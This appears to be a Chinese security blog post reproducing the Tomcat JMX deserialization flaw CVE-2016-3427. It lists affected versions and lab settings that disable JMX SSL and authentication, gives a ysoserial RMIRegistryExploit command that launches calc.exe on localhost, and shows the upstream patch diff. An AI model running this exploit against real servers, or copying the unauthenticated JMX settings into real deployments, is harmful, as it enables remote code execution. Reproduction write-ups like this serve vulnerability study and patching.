**Update 12/04** :需要注意一点在 conf/server,xml中增加配置之后,需要将catalina-jmx-remote.jar和groovy-2.3.9.jar包放到lib目录下
并且修改CATALINA_OPTS的值为"-Dcom.sun.management.jmxremote.ssl=false -Dcom.sun.management.jmxremote.authenticate=false"
以下详情参考来源:[0c0c0f](https://mp.weixin.qq.com/s?__biz=MzAwMzI0MTMwOQ==&mid=2650173865&idx=1&sn=431e634a1350b070b54f9b5becd9a143&key=9ed31d4918c154c8af360e3955a9c76c2d28b7b700fce01b12fe1d3fe878a810323d81b26788da6aa2b6338bc6796969265d165d6a7384351359a6a75a1e5e68a3aeaa96554e3fedbc2e722d1637fcd8)
Oracle修复了JmxRemoteLifecycleListener反序列化漏洞(CVE-2016-3427)。 Tomcat也使用了JmxRemoteLifecycleListener这个监听器,但是Tomcat并没有及时升级,所以存在这个远程代码执行漏洞。
受影响版本:
Apache Tomcat 9.0.0.M1 to 9.0.0.M11
Apache Tomcat 8.5.0 to 8.5.6
Apache Tomcat 8.0.0.RC1 to 8.0.38
Apache Tomcat 7.0.0 to 7.0.72
Apache Tomcat 6.0.0 to 6.0.47
不受影响版本:
- Upgrade to Apache Tomcat 9.0.0.M13 or later
(Apache Tomcat 9.0.0.M12 has the fix but was not released)
- Upgrade to Apache Tomcat 8.5.8 or later
(Apache Tomcat 8.5.7 has the fix but was not released)
- Upgrade to Apache Tomcat 8.0.39 or later
- Upgrade to Apache Tomcat 7.0.73 or later
- Upgrade to Apache Tomcat 6.0.48 or later
使用场景:
Zabbix 2.0 已经将 JMX 监控加入了系统中,本身不再依赖第三方工具。这是得对 Tomcat 应用以及其他 Java 应用的监控更加简单。本文简单的介绍 Zabbix 使用 JMX 方式监控 Tomcat 的过程。

poc: https://github.com/frohoff/ysoserial
tomcat版本8.0.36

conf/server.xml增加配置:
```
F:\HackTools\EXP>java -cp ysoserial-master-v0.0.4.jar ysoserial.exploit.RMIRegis
tryExploit localhost 10001 Groovy1 calc.exe
```
补丁代码:
Diff of /tomcat/trunk/webapps/docs/changelog.xml
```
Parent Directory | Revision Log | Patch
--- tomcat/trunk/webapps/docs/changelog.xml 2016/11/02 11:57:28 1767643
+++ tomcat/trunk/webapps/docs/changelog.xml 2016/11/02 11:57:36 1767644
@@ -97,6 +97,10 @@
StoreConfig component includes the executor name when writing the
Connector configuration. (markt)
</fix>
+ <fix>
+ When configuring the JMX remote listener, specify the allowed types for
+ the credentials. (markt)
+ </fix>
</changelog>
</subsection>
```
/tomcat/trunk/java/org/apache/catalina/mbeans/JmxRemoteLifecycleListener.java
```
Parent Directory | Revision Log | Patch
--- tomcat/trunk/java/org/apache/catalina/mbeans/JmxRemoteLifecycleListener.java 2016/11/02 11:57:28 1767643
+++ tomcat/trunk/java/org/apache/catalina/mbeans/JmxRemoteLifecycleListener.java 2016/11/02 11:57:36 1767644
@@ -264,6 +264,10 @@
serverCsf = new RmiClientLocalhostSocketFactory(serverCsf);
}
+ env.put("jmx.remote.rmi.server.credential.types", new String[] {
+ String[].class.getName(),
+ String.class.getName() });
+
// Populate the env properties used to create the server
if (serverCsf != null) {
env.put(RMIConnectorServer.RMI_CLIENT_SOCKET_FACTORY_ATTRIBUTE, serverCsf);
@@ -328,7 +332,7 @@
cs = new RMIConnectorServer(serviceUrl, theEnv, server,
ManagementFactory.getPlatformMBeanServer());
cs.start();
- registry.bind("jmxrmi", server);
+ registry.bind("jmxrmi", server.toStub());
log.info(sm.getString("jmxRemoteLifecycleListener.start",
Integer.toString(theRmiRegistryPort),
Integer.toString(theRmiServerPort), serverName));
```
这个漏洞还有其它利用姿势,危害巨大,因此改变JMX密码认证十分有必要!!!


全部评论 (1)